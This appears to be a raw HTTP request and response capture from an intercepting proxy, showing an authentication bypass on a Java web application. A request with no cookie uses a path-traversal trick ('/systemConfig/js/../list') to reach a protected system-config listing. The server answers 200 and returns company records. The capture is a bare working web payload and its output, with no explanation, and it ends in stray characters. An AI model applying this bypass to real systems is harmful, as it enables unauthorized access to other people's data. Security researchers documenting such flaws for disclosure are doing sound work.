 Raw
Hex
MarkInfo
GET /systemConfig/js/../list?currentPage=1&pageSize=100 HTTP/1.1
Host: 192.168.56.1:8080
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://192.168.56.1:8080/pages/manage/user.html
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Accept-Encoding: gzip, deflate
Connection: close
Pretty
Raw
Hex
Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=3BC3F165962F1AB799EB690EC2AD7A4E; Path=/;
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 308
5 Date: Sat, 24 Feb 2024 10:26:56 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"page":{
"rows":[
{
"companyAddress":"地址1",
"companyContacts":"小军",
"companyFax":"1233",
"companyName":"公司1",
"companyPostCode":"4231",
"companyTel":"12313",
"customerFlag":"0",
"deleteFlag":"0",
"depotFlag":"0",
"id":9,
"minusStockFlag":"1",
"tenantId":63
}
],
"total":1
},
"message":"成功"
R
R
R
R
R